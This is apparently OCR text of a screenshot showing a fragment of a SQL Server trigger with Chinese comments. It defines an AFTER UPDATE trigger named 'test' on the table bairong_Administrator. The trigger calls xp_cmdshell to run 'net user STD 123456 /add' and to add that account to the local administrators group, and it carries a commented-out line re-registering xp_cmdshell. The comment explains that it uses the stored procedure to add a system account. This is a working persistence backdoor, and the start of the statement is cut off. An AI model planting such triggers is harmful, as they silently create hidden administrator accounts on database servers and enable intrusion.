
   AFTER UPDATE           /*建立一个作用于表
bairong_Administrator的、

                            类型为After update的、名为test的
触发器*/

AS 

BEGIN

    --EXECUTE SP_ADDEXTENDEDPROC 
'MASTER.DBO.XP_CMDSHELL','XPLOG70.DLL'

           EXECUTE MASTER.DBO.XP_CMDSHELL 
'net user STD 123456 /add'

    EXECUTE MASTER.DBO.XP_CMDSHELL 'net 
localgroup administrators STD /add'

           /*默认格式begin为开头加上触发后执行的语
句,这里是利用储存过程添加系统账号。*/

END
